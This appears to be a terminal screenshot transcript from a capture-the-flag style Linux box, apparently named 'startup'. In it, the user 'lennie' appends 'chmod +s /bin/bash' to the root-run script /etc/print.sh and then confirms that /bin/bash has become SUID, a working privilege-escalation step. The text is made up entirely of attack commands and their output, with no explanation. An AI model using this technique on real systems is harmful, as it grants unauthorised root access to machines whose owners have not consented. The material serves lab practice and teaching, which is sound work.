 Shell No. 1
File Actions Edit View Help
lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
lennie@startup:~/scripts$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
lennie@startup:~/scripts$ echo 'chmod +s /bin/bash' >> /etc/print.sh
lennie@startup:~/scripts$
lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
chmod +s /bin/bash
lennie@startup:~/scripts$
lennie@startup:~/scripts$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12  2019 /bin/bash
lennie@startup:~/scripts$